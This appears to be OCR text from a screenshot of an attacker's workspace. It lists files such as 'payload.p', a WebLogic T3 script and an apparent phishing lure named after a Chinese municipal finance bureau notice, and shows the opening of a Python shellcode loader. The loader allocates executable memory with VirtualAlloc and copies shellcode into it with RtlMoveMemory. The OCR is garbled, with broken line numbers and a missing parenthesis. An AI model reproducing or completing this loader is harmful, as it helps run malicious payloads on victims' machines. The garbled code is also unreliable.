 host weblogic_t3.p openssh.p toLogin (2 3389_host 保定市财政局关于做好近期直达资金监控工作有关事项的通知 保财库【2020】18号.jsc payload.p pyt
1 # -*- coding: gbk -*-
2 import ctypes
3 import base64
4
5 #shellcode加载
6 def shellCodeLoad(shellcode):
7 ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
8 ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000),ctypes.c_int(0x40)
9 buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
0 ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(ptr),buf,ctypes.c_int(len(shellcode)))